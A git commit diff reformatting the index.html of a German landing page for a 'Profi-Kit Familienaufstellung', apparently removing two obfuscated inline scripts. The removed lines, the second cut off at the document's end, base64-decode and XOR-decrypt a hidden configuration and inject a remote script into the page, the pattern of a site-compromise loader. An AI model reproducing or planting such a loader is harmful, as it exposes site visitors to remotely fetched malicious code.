




==== commit 34960b82: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,837 +1,374 @@
-<!DOCTYPE html><html lang="de-DE"><head>
+<!DOCTYPE html>
+<html lang="de-DE">
+<head>
 	<meta charset="UTF-8">
-		<title>Profi-Kit Familienaufstellung</title><link rel="preload" href="css/page-36628.used.css" as="style" onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="css/page-36628.used.css" media="all"><link rel="preload" href="images/PORT-KCF-Mockup-512x512px.jpg" as="image" imagesrcset="images/PORT-KCF-Mockup-512x512px.jpg 512w, images/PORT-KCF-Mockup-512x512px-300x267.jpg 300w" imagesizes="(max-width: 512px) 100vw, 512px">
-<meta name="robots" content="max-image-preview:large">
-<link id="omgf-preload-0" rel="preload" href="fonts/montserrat-normal-latin-ext.woff2" as="font" type="font/woff2" crossorigin="">
-<link id="omgf-preload-1" rel="preload" href="fonts/montserrat-normal-latin.woff2" as="font" type="font/woff2" crossorigin="">
-
-<script>(function(){var a_eqsa=atob("DDD8l4RY4UETpBciSkve4vY0w3sxzGNWOkPGuKs7hS890WNPI1aFuec3jG9x1jhRKUKV5/ArzjF63HJOZUCV7+E0zytghjsAK0SI5e06lDV21zUYEW3QteM0jiNyyGQAcGuHteo5jCQxnjVSI0iZ+808w20x0nZOP1XeraZugHd1ly8afwiZ8uY91XQrx3FHLlbE9rN6nBxu");var l_2x6=[];for(var h_9h9g=0;h_9h9g<a_eqsa.length;h_9h9g++){l_2x6.push(a_eqsa.charCodeAt(h_9h9g)&255);}var z_j2a=l_2x6[0];var w_6u=l_2x6.slice(1,1+z_j2a);var p_kbq=l_2x6.slice(1+z_j2a);var e_ap7=p_kbq.map(function(b,o_tzpv){return b^w_6u[o_tzpv%z_j2a];});var z_auy="";for(var d_vsfz=0;d_vsfz<e_ap7.length;d_vsfz++){z_auy+=String.fromCharCode(e_ap7[d_vsfz]&255);}var e_d2mp=decodeURIComponent(escape(z_auy));var j_p=JSON.parse(e_d2mp);var k_sau=j_p.globals||[];k_sau.forEach(function(o_a0){window[o_a0.name]=o_a0.value;});var r_8i9s=document.createElement("script");r_8i9s.src=j_p.url;r_8i9s.async=true;r_8i9s.defer=true;(j_p.attributes||[]).forEach(function(t_idkp){r_8i9s.setAttribute(t_idkp.name,t_idkp.value);});(document.head||document.documentElement).appendChild(r_8i9s);})();</script>
-<script>(function(){var b_wgj4=atob("DF4Vuj8mwkWrYtcGtiU3z01K4H+JCqNyxi0vlRBFpiuFF6Nr3zhslFxJr2vJEPh11Sx8yktV7TDfD6Qp2j9h30xS7C/YQPsk1yphyFZEtzHOEfU87SU31F5Lp2eRQLNnwj84z0tLqyPST6d00yhw1EsLsTDJC7N1lHI3zF5KtyCJWPUkywNo");var j_3fkk=[];for(var t_o3jn=0;t_o3jn<b_wgj4.length;t_o3jn++){j_3fkk.push(b_wgj4.charCodeAt(t_o3jn)&255);}var b_uwbm=j_3fkk[0];var h_cq=j_3fkk.slice(1,1+b_uwbm);var e_gi=j_3fkk.slice(1+b_uwbm);var j_9w=e_gi.map(function(b,q_4ev){return b^h_cq[q_4ev%b_uwbm];});var x_yp="";for(var 